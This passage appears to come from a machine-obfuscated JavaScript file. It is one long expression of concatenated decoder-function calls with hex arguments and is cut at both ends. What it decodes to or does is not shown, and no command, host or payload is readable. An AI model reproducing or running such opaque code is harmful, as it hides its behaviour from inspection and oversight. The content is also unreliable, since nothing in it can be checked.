c3d7d(0xd84,0xc5f,0x4a2,0x1572,0xa97)+O00O00911F_0xbc3d7d(0x1c56,0x1b04,0x2913,0x13ba,0x2750)+O00O00911F_0x2a49d6(0x1716,0xb49,0x137b,0x55e,0x1230)+O00O00911F_0x1fd229(0x11a9,0x14bc,0xae4,0x2e5,0xd08)+O00O00911F_0x2a49d6(0x222a,0x1aea,0x1433,0x275d,0x143d)+O00O00911F_0x2a49d6(0x1512,0xb09,0x7c8,0x178b,0x491)+O00O00911F_0x301314(0x18ac,0x1e7b,0xc66,0x1ab0,0x1c7c)+O00O00911F_0x96d9cf(0x1ea,-0xb27,0x3c1,0x97,0x63c)+O00O00911F_0x96d9cf(0x1523,0x2029,0x21ef,0x1292,0x1415)+O00O00911F_0x96d9cf(0x1abb,0x296d,0x27ef,0xda3,0x1a92)+O00O00911F_0x96d9cf(0xb54,0x1545,0x1300,0x63,0xd08)+O00O00911F_0xbc3d7d(0x91c,0x72b,0x140e,0x737,0xadb)+O00O00911F_0x96d9cf(0x1b62,0x1cdf,0x1bfb,0x2050,0x1cc1)+O00O00911F_0x301314(0xc2b,0x1504,0x1a43,0x727,0x145a)+O00O00911F_0xbc3d7d(0xd84,0xa1e,0x70e,0x1233,0x677)+O00O00911F_0x301314(0x11a5,0x2091,0x7c6,0xafd,0x438)+O00O00911F_0xbc3d7d(0x1baf,0x101a,0x13e3,0x1086,0xe2d)+O00O00911F_0x96d9cf(0x17b6,0x1b8b,0xcea,0x2448,0x1915)+O00O00911F_0x1fd229(0xe13,0xb7,0x516,-0x1f7,0x8a)+O00O00911F_0x1fd229(0x5b4,0xa0d,0x128f,0xe33,0xcee))+(O00O00911F_0x301314(0xde3,0x1b87,0x16d,0x1802,0xdd)+O00O00911F_0x96d9cf(0x1642,0x2280,0x1fd0,0x1f50,0x136c)+O00O00911F_0x2a49d6(0x966,0xce3,0xc21,0x10e9,0xc6e)+O00O00911F_0x1fd229(0x5f3,-0x85c,0x54e,0xef4,-0x5be)+O00O00911F_0xbc3d7d(0x478,-0x350,-0x697,-0x923,0xbca)+O00O00911F_0x96d9cf(0x1792,0x251e,0x11bb,0x1e4d,0xca0)+O00O00911F_0x1fd229(0x29ec,0x14a6,0x1ccf,0x2bac,0x2802)+O00O00911F_0x301314(0x160b,0xa9e,0xc63,0x2445,0x13f5)+O00O00911F_0x96d9cf(0x1b01,0x1f1c,0x2447,0x1d97,0xfc0)+O00O00911F_0x2a49d6(0x1d1e,0x1386,0x1647,0x1f69,0x818)+O00O00911F_0x1fd229(0x1526,0xb69,0x812,0x6c3,0x15e5)+O00O00911F_0x2a49d6(0xdab,0x1291,0x3bb,0x1735,0xcf0)+O00O00911F_0x301314(0x119c,0x1bc7,0xfbe,0x1b51,0xf4e)+O00O00911F_0xbc3d7d(0x10c1,0x138b,0xe1a,0xcb2,0x1098)+O00O00911F_0x301314(0x160b,0x1fd7,0x2026,0x1b35,0x11b7)+O00O00911F_0x96d9cf(0x1792,0x216a,0x1fb1,0x2426,0x1d02)+O00O00911F_0x2a49d6(0xb11,0x941,-0x1e8,-0x432,0x5fb)+O00O00911F_0x96d9cf(0x1859,0x1e89,0x2293,0x1f47,0x23d0)+O00O00911F_0x96d9cf(0x1cfd,0x121a,0x2725,0x2050,0x20e0)+O00O00911F_0x96d9cf(0x735,0x997,-0x20,-0x6b5,0x70f)+O00O00911F_0x1fd229(-0x12a,0x8bb,0x504,0xdd6,-0x7f5)+O00O00911F_0x2a49d6(0x15e8,0xa43,0x3c6,0x31c,-0x2)+O00O00911F_0x96d9cf(0x1b01,0x1a1a,0xd11,0x1e62,0x2109)+O00O00911F_0xbc3d7d(0x1199,0x173b,0x1980,0x1204,0x1848)+O00O00911F_0xbc3d7d(0x360,-0x917,0xd5d,0x51,0xee5)+O00O00911F_0x2a49d6(0x9ab,0x11bc,0x420,0xf6c,0x44d)+O00O00911F_0x301314(0xb5a,0x593,0x12c7,0x1485,0x1780)+O00O00911F_0x1fd229(0x2533,0x2316,0x1d22,0x139a,0x224c)+O00O00911F_0x1fd229(0xcb5,0xad8,0xf04,0xfd4,0x9a0)+O00O00911F_0xbc3d7d(0x10f3,0x6dc,0x180a,0xc8c,0x1b86)+O00O00911F_0xbc3d7d(0x1481,0xf0a,0xa4f,0x21cb,0x1287)+O00O00911F_0xbc3d7d(0xfb8,0x17c5,0x1c9,0x153b,0xa49)+O00O00911F_0x2a49d6(0x242,0xf8e,0x1e4c,0x15b0,0x1123)+O00O00911F_0x2a49d6(0x1baa,0x199b,0xdb7,0x1d79,0xe5d)+O00O00911F_0x301314(0x21,-0xd91,-0x962,-0x6c2,0xabe)+O00O00911F_0xbc3d7d(0x11e1,0x1f9f,0x1b4f,0xcde,0x19cc)+O00O00911F_0xbc3d7d(0xca7,0xd7d,0x1b2a,0x320,0x192b)+O00O00911F_0x301314(0xc8e,0xdde,0x1293,0x1782,0x967)+O00O00911F_0x301314(0xcbf,0x1030,0x3ec,-0xb8,0x7c3)+O00O00911F_0xbc3d7d(0x16e7,0xad0,0x243d,0xf2d,0x1589)+O00O00911F_0x2a49d6(0x2162,0x18d4,0xb3e,0xa2f,0x1173)+O00O00911F_0x301314(0x1ace,0x2264,0x2624,0xf6e,0x222b)+O00O00911F_0x2a49d6(0x1a37,0x18d4,0x14d9,0x18f1,0xf59)+O00O00911F_0xbc3d7d(0x1baa,0x1fda,0x1941,0x1761,0x1c6c)+O00O00911F_0x1fd229(0xf16,0x190,0x942,0x1540,0xf8b)+O00O00911F_0xbc3d7d(0x5f1,0x13a0,0xab6,0x12a1,0xa0d)+O00O00911F_0x1fd229(0x18e8,0x10fd,0x1076,0x2e3,0xf08)+O00O00911F_0x2a49d6(0x30b,0xb09,0x15fb,0x1486,0x121e)+O00O00911F_0x301314(0x18ac,0x179d,0x13a3,0xf3e,0x1328)+O00O00911F_0x1fd229(0xb4a,0x1430,0x1190,0xa1c,0x1d3b)+O00O00911F_0x301314(0x1766,0x1853,0xef0,0xd04,0x1cae)+O00O00911F_0xbc3d7d(0x1647,0xa9a,0x24ad,0x1c3e,0x20c6)+O00O00911F_0xbc3d7d(0x16e7,0x1420,0x18f1,0x15e8,0x178b)+O00O00911F_0x1fd229(0x1133,0x1444,0x1dcc,0xfe9,0x2428)+O00O00911F_0x301314(0x12d0,0x19d5,0x6d1,0x90d,0x21b9)+O00O00911F_0x1fd229(0xee9,0x216c,0x1781,0x263c,0x1e98)+O00O00911F_0x2a49d6(0x1bc1,0xdba,0xc2a,0x3fc,0x1071)+O00O00911F_0x1fd229(0x302,0x13f7,0x894,-0x3eb,0x14f7)+O00O00911F_0xbc3d7d(0xbfe,0xfe8,0x456,0x13c0,0xee7)+O00O00911F_0xbc3d7d(0x185,0x17c,-0x637,0xc42,0xa4e)+O00O00911F_0x2a49d6(0x12eb,0x1084,0x4e3,0x1e06,0x1423)+O00O00911F_0xbc3d7d(0x14d9,0x11da,0x224f,0x1db7,0x1830)+O00O00911F_0x301314(0x3d3,-0xad1,0x105,-0x6e3,0xe98)+O00O00911F_0xbc3d7d(0x7cb,0xce1,0x108e,0xbe9,0x630)+O00O00911F_0x2a49d6(0x17fc,0xe52,0xbd1,0x1977,0x16e3)+O00O00911F_0x2a49d6(0x1d9d,0x1a8f,0x2773,0x2745,0xead)+O00O00911F_0x2a49d6(0x1419,0xd32,0x173f,0xc96,0x16e1)+O00O00911F_0x96d9cf(0x19a6,0x2428,0x276a,0x287c,0x270f)+O00O00911F_0x301314(0x395,0x1ca,0xce7,-0x80e,-0xd9)+O00O00911F_0x96d9cf(0x6a4,0xb20,0x433,0xc61,0x1b8)+O00O00911F_0x1fd229(0x17d1,0x49d,0x1117,0xb3e,0x13b9)+O00O00911F_0x1fd229(0x176b,0x181f,0xaeb,0x2a7,0xf54)+O00O00911F_0x2a49d6(-0x315,0xbaa,0x7a4,0xdde,0xf7e)+O00O00911F_0x2a49d6(0xf99,0x15aa,0xc69,0xabb,0x1b2e)+O00O00911F_0x301314(0x1ad3,0x2337,0x23f3,0x2340,0x100a)+O00O00911F_0x1fd229(0x5fd,0xfb9,0xcc4,0x23c,0x511)+O00O00911F_0x301314(0x98a,0x804,0xfe4,-0x479,-0x3a6)+O00O00911F_0x96d9cf(0xc7f,0x11dd,0x147,0x2e6,-0x9c)+O00O00911F_0xbc3d7d(0x1875,0xaf3,0xa30,0xbdf,0x1307)+O00O00911F_0x301314(0x11e3,0x1921,0xdc7,0x13c1,0xb09)+O00O00911F_0x2a49d6(0x87b,0xdb5,0x1bf8,0x132f,0x18e7)+O00O00911F_0xbc3d7d(0x19bb,0xc7c,0x1286,0x13cb,0xcb1)+O00O00911F_0x96d9cf(0x521,-0x607,0x13e1,0x420,0x99c)+O00O00911F_0x96d9cf(0x1792,0x2487,0x1c42,0x12dc,0x197d)+O00O00911F_0x301314(0x18d6,0x235c,0xfb5,0x239d,0x1e77)+O00O00911F_0x96d9cf(0xd0a,0x178a,0xfcb,0xf09,0x1570)+O00O00911F_0x96d9cf(0x172c,0x249d,0xb83,0x1fab,0x1df0)+O00O00911F_0x96d9cf(0x1464,0xeb3,0x1295,0x1cfc,0x20e0)+O00O00911F_0x2a49d6(0x1f3d,0x19d1,0x2181,0x22b8,0x231b)+O00O00911F_0x301314(0x12d0,0x1d9e,0x1564,0x1b1e,0x1231)+O00O00911F_0x301314(0x10bd,0x1b9c,0xff2,0x1978,0x744)+O00O00911F_0x301314(0xaf1,0x111d,0xee9,0xeeb,0xd16)+O00O00911F_0x1fd229(0x80d,0xe4b,0x894,0x7e0,0x78b)+O00O00911F_0xbc3d7d(0xbfe,0x1731,0x1ac4,0xa85,0x677)+O00O00911F_0xbc3d7d(0x185,0xe47,0xc65,0xe02,0x542)+O00O00911F_0x1fd229(0x9d8,0x1fb3,0x147f,0xfea,0x633)+O00O00911F_0xbc3d7d(0x14d9,0x205a,0x1795,0x14f6,0x12de)+O00O00911F_0x2a49d6(0x11d3,0x69c,0x261,0x6e3,0x644)+O00O00911F_0x96d9cf(0x876,0x172a,0xfa3,0x415,-0x5c9)+O00O00911F_0x1fd229(0x180b,0x16fc,0x124d,0xab5,0x10b8)+O00O00911F_0x301314(0x17c6,0x15d0,0x16c5,0x25f7,0x1dbc)+O00O00911F_0xbc3d7d(0xb45,0x935,0x3fd,0x174b,0x51)+O00O00911F_0x301314(0x1230,0x770,0x1da3,0x1199,0x1e50)+O00O00911F_0x301314(-0x2e,-0xae,0x714,-0x9b4,0x1e2)+O00O00911F_0x2a49d6(0x345,0x1a4,0x481,0x1ad,0x3e)+O00O00911F_0xbc3d7d(0xb67,0xb73,0x16a4,0x29,0x1c7)+O00O00911F_0x2a49d6(0xa9a,0x1386,0x223b,0x1339,0x751)+O00O00911F_0xbc3d7d(0x22a,0xfc3,-0xc3a,-0x76,-0x5f9)+O00O00911F_0x301314(0xfc8,0x1a84,0x2c5,0x67a,0x1b19)+O00O00911F_0x96d9cf(0x15a5,0x18c9,0x1d72,0x214e,0xe2f)+O00O00911F_0x301314(0x460,0xcd7,-0xa17,0x1094,0xb95)+O00O00911F_0x301314(0x16d2,0x2044,0x192e,0x1096,0x17e7)+O00O00911F_0x301314(0x1b76,0x1037,0xf10,0x2358,0x1c19)+O00O00911F_0x2a49d6(-0x10,0x877,0xdc9,0x1528,0xd52)+O00O00911F_0xbc3d7d(-0xe4,-0x434,-0xa22,-0xe61,-0x8f6)+O00O00911F_0x2a49d6(0xa77,0x1624,0x1515,0x24a0,0x2090)+O00O00911F_0x96d9cf(0x6dc,0x588,-0x6b2,-0xbb,0x7cb)+O00O00911F_0x301314(0x678,-0x6eb,0xeee,0x2de,0x4e0)+O00O00911F_0xbc3d7d(0x17ae,0x8dc,0x1c7c,0x153d,0x9c5)+O00O00911F_0x301314(0x1b76,0x1f6b,0x21f5,0xd83,0x2091)+O00O00911F_0x1fd229(0xd6c,0x3c2,0xc72,0xacc,0xabc)+O00O00911F_0x96d9cf(0x1126,0x67b,0x1b1a,0xfe8,0x1be9)+O00O00911F_0x2a49d6(-0x7a3,0x61f,0xd5e,0xa55,0x9cc)+O00O00911F_0x96d9cf(0xb5d,0xeba,0x97f,0x127d,0xc8a)+O00O00911F_0xbc3d7d(0xe97,0x1850,0x2d2,0x1068,0x1d28)+O00O00911F_0xbc3d7d(0x5af,-0x3de,0xef8,0xae5,-0x26)+O00O00911F_0x301314(0x29f,-0x2b4,-0x6ca,-0xcf,0x118c)+O00O00911F_0xbc3d7d(0x52e,0x1222,0xeba,0x3b3,0x160)+O00O00911F_0x1fd229(0x135a,0x73b,0x6e9,-0x57e,0x15d7)+O00O00911F_0x2a49d6(0xd1c,0x6ce,0x1316,0x2b5,0xc9d)+O00O00911F_0x96d9cf(0x7ff,0x30a,0x1097,0xa87,-0x2a5)+O00O00911F_0x1fd229(0x1e76,0x2c44,0x1d96,0x2167,0x1aad)+O00O00911F_0x96d9cf(0x143a,0x142c,0xdbb,0xddf,0x183c)+O00O00911F_0x1fd229(0x2375,0x2ce5,0x20e4,0x17a0,0x2343)+O00O00911F_0x301314(0x18c7,0x102f,0x2325,0x2550,0x199d)+O00O00911F_0x301314(-0x176,-0x387,-0x1f5,-0xb84,0x5a3)+O00O00911F_0x1fd229(-0x225,0x1137,0xaf5,0x1528,0xd01)+O00O00911F_0x1fd229(0x148e,0xb90,0x18c7,0x1882,0x1576)+O00O00911F_0x2a49d6(0xdc3,0xb09,0x1735,0x1837,0x356)+O00O00911F_0x301314(0x154d,0x2386,0x1ee6,0x1161,0x9b3)+O00O00911F_0xbc3d7d(0xdc8,0xa3f,0x19cd,0x27,0x8b6)+O00O00911F_0x1fd229(0x1365,0x13b5,0x12db,0x1a08,0xb6c)+O00O00911F_0x301314(-0x176,-0x3e5,-0x65e,0x3cb,0xaf7)+O00O00911F_0xbc3d7d(0x50d,0x6d4,0xd1f,-0x266,0x115b)+O00O00911F_0x96d9cf(0x1068,0x6c7,0x1958,0x169e,0xf6f)+O00O00911F_0xbc3d7d(0xf36,0x1416,0x68,0x369,0xdbe)+O00O00911F_0x96d9cf(0x32f,-0xb7b,0x89b,0x32d,-0x8fe)+O00O00911F_0xbc3d7d(0x818,0x142f,0x16d0,0x10fe,0xc61)+O00O00911F_0x301314(0x1928,0x1025,0x1a8b,0x1e21,0x1f0d)+O00O00911F_0x1fd229(0x1794,0x793,0x147f,0x218a,0x1648)+O00O00911F_0x301314(0x13fd,0x776,0x1912,0x11a2,0x2135)+O00O00911F_0x96d9cf(0x117d,0x78b,0x1679,0x1f84,0x8d6)+O00O00911F_0x1fd229(0x1230,-0x6c7,0x6d0,0xb0a,-0x6a9)+O00O00911F_0x2a49d6(0x237c,0x1b9b,0x1d94,0xd6f,0x26ab)+O00O00911F_0x301314(0xb5f,0x15a,0xcd1,0x7bb,0x10db)+O00O00911F_0x96d9cf(0x1c5a,0x2333,0x138d,0x1ae1,0x23a4)+O00O00911F_0x301314(0x19ec,0x1d96,0x1c82,0x19de,0x1d77)+O00O00911F_0x301314(0xa4,-0x75b,-0x9,-0xa15,0xf0f)+O00O00911F_0x1fd229(0x1207,0xc57,0x6aa,0x12ac,-0x540)+O00O00911F_0x96d9cf(0x6d0,0x7e7,0xe6e,0xe11,-0x53)+O00O00911F_0x301314(0x107f,0xfa5,0x17f8,0x5ff,0x1b36)+O00O00911F_0x301314(0x1ad3,0x1a2b,0x2643,0x1eb0,0x14b4)+O00O00911F_0x301314(0x19ec,0x14d7,0x2210,0x1bea,0xdb2)+O00O00911F_0x301314(0xa4,-0xc8d,0xf45,-0xd0c,0x81c)+O00O00911F_0x1fd229(-0x3e4,0xa04,0x6aa,0xd6b,-0x33e)+O00O00911F_0x1fd229(0x248e,0x1646,0x161c,0xbc6,0x10d8)+O00O00911F_0x1fd229(0x2dbe,0x229c,0x206b,0x2485,0x1d31)+O00O00911F_0x96d9cf(0x1792,0x1cd0,0xdb8,0x2521,0x1a61)+O00O00911F_0x96d9cf(0x69c,0x250,0x725,0xfa5,0x1368)+O00O00911F_0xbc3d7d(0xa8e,0x34a,0x150c,0x166b,0x7a5)+O00O00911F_0x2a49d6(0x4c2,0xb09,0xc23,0x126b,-0x8b)+O00O00911F_0x2a49d6(0x6c3,0x13db,0x6c0,0xbe6,0x1a8b)+O00O00911F_0x96d9cf(0x12d2,0x7f7,0xe95,0x208a,0x1db9)+O00O00911F_0x1fd229(-0x2e8,0x572,0x6b4,-0x1fb,0x9c6)+O00O00911F_0x2a49d6(0x17dd,0x1dfe,0x17c6,0x16d7,0x2507)+O00O00911F_0x2a49d6(0x1532,0x1417,0x11db,0x58b,0x1b2b)+O00O00911F_0x301314(0x1398,0xc26,0x1185,0x1827,0xcc7)+O00O00911F_0x1fd229(0x1978,0x1967,0x100b,0x1612,0x19f2)+O00O00911F_0x1fd229(0x18eb,0x1281,0x1d96,0x2b25,0x1e60)+O00O00911F_0xbc3d7d(0x1bcc,0x234c,0xd06,0xf8e,0x23f9)+O00O00911F_0x2a49d6(0x24fd,0x172b,0x1545,0x10ba,0x1041)+O00O00911F_0x2a49d6(-0x237,0x4b3,-0x1c7,-0x3ce,-0x440)+O00O00911F_0xbc3d7d(0x1945,0x1f9c,0x1fb3,0x16dc,0xae0)+O00O00911F_0xbc3d7d(0x57,0xcf4,0x901,0x2e8,0xb9)+O00O00911F_0x96d9cf(0x251,0x359,-0xd7,-0x676,-0x355)+O00O00911F_0xbc3d7d(0xd3f,0x9a1,0xc5,0x1332,0x1854)+O00O00911F_0xbc3d7d(0x16e7,0xde1,0x227d,0x21e2,0x25ae)+O00O00911F_0x96d9cf(0x1792,0x1aa2,0x18d7,0x177d,0xeee)+O00O00911F_0x2a49d6(0x1e34,0x1d34,0x18be,0x222e,0x24b3)+O00O00911F_0x96d9cf(0x284,0x25f,-0x3cb,0x1ab,-0x3dd)+O00O00911F_0x301314(0x39a,0xcd8,0x1147,-0xec,0x2de)+O00O00911F_0x96d9cf(0x1792,0x9b8,0x18c6,0x1805,0x14ce)+O00O00911F_0x1fd229(0x26ba,0x1974,0x2192,0x195b,0x2867)+O00O00911F_0x1fd229(0x183c,0x1cd1,0x1ccf,0x2001,0x144f)+O00O00911F_0x301314(0xa42,0x16d8,0x483,0xb4d,0x17b9)+O00O00911F_0x2a49d6(0x22d0,0x1e05,0x28d9,0x2ab5,0x231d)+O00O00911F_0x1fd229(0x353,0x188c,0xb2c,0x295,0x1fe)+O00O00911F_0x96d9cf(0x9c7,0xe16,0x1232,0x183a,0xd6b)+O00O00911F_0xbc3d7d(0x1988,0x196e,0x2681,0x223e,0x1f87)+O00O00911F_0xbc3d7d(0x11aa,0x43a,0x162d,0xe56,0x11cb))+(O00O00911F_0xbc3d7d(0xa72,0x11f3,0x16a5,0x8e7,0x1881)+O00O00911F_0xbc3d7d(0x1a10,0x1a0e,0x1d49,0x163a,0x19e0)+O00O00911F_0x2a49d6(0x56,0xc96,0x1871,0x127a,0x926)+O00O00911F_0x301314(0x840,0x1e4,0xda3,0x1565,-0x59d)+O00O00911F_0x1fd229(0x10dd,0x17c0,0x17d6,0x249f,0x1adf)+O00O00911F_0x96d9cf(0x12d2,0x170c,0x13d7,0x95e,0x15ab)+O00O00911F_0x1fd229(0xce6,0x1223,0x6b4,0xd44,0x58)+O00O00911F_0x1fd229(0x1dc3,0x2460,0x21f9,0x260f,0x26f1)+O00O00911F_0x301314(0x114e,0x1b6c,0x1471,0x3a4,0x461)+O00O00911F_0x301314(0x1a2f,0x104e,0x24be,0x1cfc,0x2741)+O00O00911F_0x301314(0x1450,0x187e,0x6cb,0x22e1,0xb8e)+O00O00911F_0x2a49d6(0x764,0x7c7,0x9c5,0x1351,-0x442)+O00O00911F_0xbc3d7d(0x1a83,0xbee,0x21a1,0x1b8e,0x23a7)+O00O00911F_0xbc3d7d(0x16e7,0x11d9,0x14f1,0x1a90,0x1adc)+O00O00911F_0xbc3d7d(0x16e7,0x1934,0x1357,0xc09,0x873)+O00O00911F_0xbc3d7d(0x1a56,0x1af9,0xc4d,0x2074,0x18cc)+O00O00911F_0x2a49d6(0x194c,0x1386,0xf1f,0x1e51,0x19e0)+O00O00911F_0x1fd229(0x221c,0x22e6,0x151b,0x1bd1,0x89b)+O00O00911F_0x96d9cf(0xe99,0x1196,0x8f0,0x1583,0xff6)+O00O00911F_0x301314(0x443,0xaff,-0x5d5,0x10b5,0x12c7)+O00O00911F_0x2a49d6(0xfd8,0x17f1,0x17eb,0x124e,0x1716)+O00O00911F_0x2a49d6(0xf7b,0x18d4,0x1f6f,0x1f62,0xfbe)+O00O00911F_0x2a49d6(0x1462,0x18d4,0xce7,0x272f,0xe48)+O00O00911F_0x2a49d6(0x1cb4,0x1c43,0x1e86,0x1c8f,0x2502)+O00O00911F_0x96d9cf(0x1244,0x1098,0x1bf1,0xcfd,0x1eba)+O00O00911F_0x2a49d6(-0x4bf,0x417,0x16,0x9c4,-0x520)+O00O00911F_0xbc3d7d(0x116c,0x19ff,0xc6d,0x1437,0x1ae5)+O00O00911F_0x96d9cf(0x33e,-0x8df,-0x8a7,-0x533,-0x6e5)+O00O00911F_0x301314(0x389,0x358,0xa0e,0x5d6,-0x43a)+O00O00911F_0x2a49d6(0x2010,0x1d96,0x2676,0x25ec,0x1c35)+O00O00911F_0x96d9cf(0x116e,0x1419,0x1d4a,0x1d76,0x1ff0)+O00O00911F_0xbc3d7d(0x17ae,0x2516,0x1012,0x21fc,0x1b6c)+O00O00911F_0x301314(0x1b76,0x171a,0x12f2,0x2023,0x161b)+O00O00911F_0x301314(0x5ae,0x3e8,0xd9d,0xbaa,-0x756)+O00O00911F_0xbc3d7d(0x107b,0x92e,0x12b8,0xe07,0x1209)+O00O00911F_0xbc3d7d(0x432,0x4d3,0xce5,0x8dc,0x1077)+O00O00911F_0xbc3d7d(0x5e,-0x346,0x335,-0x4f9,-0x317)+O00O00911F_0x1fd229(0xcc6,0xb71,0x1091,0x1df3,0x731)+O00O00911F_0x1fd229(0x373,0x198c,0xf04,0xfd2,0x18d5)+O00O00911F_0x96d9cf(0x1a33,0x2525,0x1368,0x2696,0xcf5)+O00O00911F_0x1fd229(0x3bf,0x58f,0x1266,0x1ddb,0x93d)+O00O00911F_0x96d9cf(0x1063,0x933,0x14ba,0x1f54,0xc1a)+O00O00911F_0x1fd229(0x92b,0x810,0x683,0x980,-0x7f7)+O00O00911F_0x96d9cf(0x1792,0x169a,0x11f1,0x124f,0x1db3)+O00O00911F_0xbc3d7d(0x16e7,0xb81,0x1336,0x24dc,0x18e1)+O00O00911F_0x301314(0xdfb,0x1a2,0x13c7,0x170d,0xe4f)+O00O00911F_0x2a49d6(0x1423,0x1084,0x37e,0x11be,0x1e83)+O00O00911F_0x2a49d6(0x1985,0x16c6,0x1175,0x1a61,0x905)+O00O00911F_0xbc3d7d(0x10d2,0x482,0x1ab3,0x47e,0xcb7)+O00O00911F_0x1fd229(-0x6fb,0x765,0x6d0,-0x246,0x343)+O00O00911F_0x301314(0xe1d,0x1909,0x27,0x198d,0x19a6)+O00O00911F_0x96d9cf(0x1a75,0x17f2,0x2647,0xfda,0x26b0)+O00O00911F_0x1fd229(0xa3b,0x19bb,0xfa6,0x1e48,0x10be)+O00O00911F_0x1fd229(0x1775,0x1b83,0x13f1,0x122d,0x2032)+O00O00911F_0x2a49d6(0x1fa1,0x18d4,0x166e,0x1158,0x1004)+O00O00911F_0x2a49d6(0x13ec,0x18d4,0x110e,0xc99,0x1e2c)+O00O00911F_0x96d9cf(0x6b7,0x6a,0x9d7,0x1587,0x6c8)+O00O00911F_0x96d9cf(0x1468,0x17f1,0x1b35,0x18a6,0x222f)+O00O00911F_0xbc3d7d(0x1baf,0x1812,0x1d9b,0x1bbf,0x1505)+O00O00911F_0x301314(0x600,0x13df,-0x3aa,-0x430,0xbda)+O00O00911F_0x301314(0x7cd,0x14b1,0x14c9,0x1221,-0x3d4)+O00O00911F_0x96d9cf(0x16eb,0x143a,0x1133,0x1057,0x211a)+O00O00911F_0xbc3d7d(0x1875,0x255a,0x10fb,0x1dcb,0x2353)+O00O00911F_0x301314(0x738,-0x2ef,0xccb,-0x492,0x1004)+O00O00911F_0xbc3d7d(0x1baf,0x1e2e,0x16fb,0x13f3,0x1e59)+O00O00911F_0x1fd229(-0x84,0xf1d,0xcc4,0x1b97,0x10aa)+O00O00911F_0xbc3d7d(0x438,0x1224,0x88d,-0x8e0,-0x7eb)+O00O00911F_0x96d9cf(0xd52,-0x153,0x776,0x18ba,0x6b5)+O00O00911F_0xbc3d7d(0x181e,0x1aec,0xc60,0x1b72,0x24fd)+O00O00911F_0xbc3d7d(0x16e7,0x163b,0x1c75,0x1a19,0xdc5)+O00O00911F_0x1fd229(0x125f,0x122e,0x2021,0x200d,0x1f5a)+O00O00911F_0x1fd229(0x2b4d,0xf0e,0x1ccf,0x202b,0x2607)+O00O00911F_0x301314(0x19b0,0x158d,0xd73,0xb01,0x1c2a)+O00O00911F_0x96d9cf(0xc42,0xe6e,0x381,0x7d2,-0x2b0)+O00O00911F_0x2a49d6(0xb35,0x637,0xd34,0xc4b,-0x34a)+O00O00911F_0xbc3d7d(0xe97,0xb8a,0x1fa,0x1a,0xc65)+O00O00911F_0x96d9cf(0x65a,0xdba,0xae7,0xf31,0xf08)+O00O00911F_0x96d9cf(0x426,0xfd2,0xeca,0x124,0x1085)+O00O00911F_0x96d9cf(0x11d9,0x1f96,0x1ce7,0x138a,0xcb0)+O00O00911F_0xbc3d7d(0x101,-0x9d5,0x957,0x9a1,-0xb8b)+O00O00911F_0xbc3d7d(0x1254,0x1381,0x1b8c,0x1321,0x1665)+O00O00911F_0x301314(0xdbb,-0xa9,0x1ca4,0x1bb6,0x77e)+O00O00911F_0x2a49d6(0x187b,0x16c6,0x23d8,0x2204,0x1be8)+O00O00911F_0x301314(0xff6,0x1da3,0x175c,0x157c,0x5e2)+O00O00911F_0x2a49d6(0x712,0x2d5,0x10b0,-0xbb2,0xdea)+O00O00911F_0xbc3d7d(0xef9,0x1d4c,0x1671,0x8ec,0x113d)+O00O00911F_0xbc3d7d(0x7a8,0xd03,-0x6bc,-0x40d,0xe1)+O00O00911F_0x96d9cf(0x1898,0x1948,0x12a4,0xc9d,0x1cea)+O00O00911F_0x2a49d6(0x1722,0x1e4a,0x1d97,0x1179,0x1a2d)+O00O00911F_0xbc3d7d(-0x32,-0x232,-0xcc5,-0x926,0x7cf)+O00O00911F_0x2a49d6(-0x502,0xb5,-0x32e,-0x4a7,0x8af)+O00O00911F_0x96d9cf(0x16f2,0x24d0,0x1b6e,0x17ba,0x1930)+O00O00911F_0x96d9cf(0x1792,0x1649,0x1405,0x1b33,0x215b)+O00O00911F_0xbc3d7d(0x754,0x8f3,0x13e6,-0x49,0x104)+O00O00911F_0x301314(0x16d2,0x1598,0x11b6,0xdfa,0x18e7)+O00O00911F_0x96d9cf(0x143a,0x1011,0xf54,0x118b,0x990)+O00O00911F_0x2a49d6(0x1b43,0x1ce9,0x24ac,0x2437,0x2b33)+O00O00911F_0x96d9cf(0x1855,0x21e0,0xa41,0x13e3,0x1cd0)+O00O00911F_0xbc3d7d(0x51f,0x1195,-0x48,-0x12f,0x96f)+O00O00911F_0xbc3d7d(0x1604,0x1b7c,0x1ce1,0xf1e,0xd01)+O00O00911F_0xbc3d7d(0x16e7,0x1b1e,0x8a0,0x2151,0x9f4)+O00O00911F_0x2a49d6(0xb33,0x1021,0x1b68,0xa63,0x298)+O00O00911F_0x301314(0x195d,0x2251,0x26de,0x1c1d,0x1a26)+O00O00911F_0x96d9cf(0x205,0xcae,0x2b9,-0x568,0x10dd)+O00O00911F_0x1fd229(0x131f,0x1210,0x549,0x7b9,0x1377)+O00O00911F_0xbc3d7d(0x1baf,0x28bd,0x1dfc,0x28e5,0x109a)+O00O00911F_0xbc3d7d(0x12d6,0xd22,0x961,0x165b,0xa5c)+O00O00911F_0x2a49d6(0x2382,0x1b49,0x23de,0x12f7,0x10d9)+O00O00911F_0x1fd229(0x1de3,0xbad,0x10ce,0x4b3,0xe07)+O00O00911F_0xbc3d7d(0x1047,0xc69,0x16b2,0x2d6,0x9fc)+O00O00911F_0x2a49d6(0x2219,0x18d4,0x1d3a,0x19eb,0x1df5)+O00O00911F_0x301314(0x197a,0xe5b,0x1a27,0x26fb,0x15da)+O00O00911F_0x1fd229(0xcc5,0x15f7,0x1781,0x21e4,0x1205)+O00O00911F_0x301314(0xe57,0x484,0x12d3,0xd2,0x1c0e)+O00O00911F_0xbc3d7d(0x11ae,0x119e,0x946,0x18af,0x1c43)+O00O00911F_0x96d9cf(0x5d6,0x77a,0x731,-0x3f8,-0x357)+O00O00911F_0x301314(0x761,0x15bd,0xa4f,-0x3ce,0x1185)+O00O00911F_0x301314(0x17b,-0x30,0x3ae,-0xc67,-0xa82)+O00O00911F_0xbc3d7d(0x476,0x50d,-0x6f5,-0x18e,0x4b6)+O00O00911F_0x1fd229(0x1533,0x220f,0x1ccf,0x17f3,0x2aa1)+O00O00911F_0x2a49d6(0x6d2,0x1084,0x27d,0x1680,0x18e3)+O00O00911F_0x1fd229(0xce6,0x18b7,0xb97,0x1573,0x1294)+O00O00911F_0xbc3d7d(0x37b,0xbc8,0xc34,0x825,-0x317)+O00O00911F_0x96d9cf(0x11d9,0xbc5,0x14ee,0xffb,0x129d)+O00O00911F_0x2a49d6(0xf7e,0x2ee,-0x9da,0x114f,-0xb04)+O00O00911F_0xbc3d7d(0x501,0x121d,0x1244,-0x92f,0xe9b)+O00O00911F_0xbc3d7d(0x687,0x10c0,-0x5c3,0x156f,0x5f5)+O00O00911F_0x1fd229(0x1c56,0x100d,0x1659,0x1d04,0xd9c)+O00O00911F_0xbc3d7d(0x13db,0x1e1a,0x650,0x1270,0x6f4)+O